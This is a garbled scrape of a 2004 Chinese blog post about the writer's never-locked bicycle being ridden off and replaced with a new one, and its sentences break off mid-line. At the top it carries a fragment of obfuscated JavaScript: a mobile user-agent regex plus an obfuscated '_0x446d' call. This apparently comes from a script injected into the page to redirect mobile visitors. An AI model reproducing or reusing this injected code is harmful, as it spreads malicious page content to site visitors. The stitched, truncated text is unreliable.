
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|se
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|77
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca
m|r |s [...]
20 views |
评论关闭
Apr 11th, 2004 | Filed under
未分类
我买了一辆新车
我买了一辆新车,旧车在昨天被偷走了。
被顺便骑走了。因为我的旧车从来不上锁
顺便骑走过,但是几天过后又在原地出现
车的人,对于一辆停在路边而又不锁的车